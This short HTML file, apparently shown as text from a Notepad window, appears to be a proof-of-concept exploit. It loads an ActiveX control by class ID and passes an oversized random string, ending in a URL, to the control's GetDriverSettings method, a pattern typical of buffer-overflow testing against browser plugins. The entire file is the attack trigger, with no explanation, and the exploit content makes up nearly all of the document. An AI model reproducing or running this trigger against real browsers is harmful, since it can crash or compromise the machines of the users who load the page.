 test - Notepad
File Edit Format View Help
<html>
<object classid='clsid:36723F97-7AA0-11D4-8919-FF2D71D0D32C' id='target'/></object>
<script>
target.GetDriverSettings
("RYKZkNPoYQhv8qEaKtHGXKYcfhPoKYD2MCci5hBV0vVux7J3t8PapWJnnGPPzfbtsJ0fgr4jcfwU5GF8frhSWzRaiHUt2fIlTmEHJA
R09JbK9WWwl22hxyIzwRdt8NH6uXL3tZfQkAUrmzfle9Ni1q8dammfbi8YfAK90UPtB4LU0JYQMBbgmQbIgxvuR1X9xxDtSNeqewZYlqf
1JTi4FCNtjPT9zDyeg6PRvvPNxswm1Xac7YHOgGN1m9hmSZ1dR://hello-world.com", "realm", "username", "password");
</script>
</html>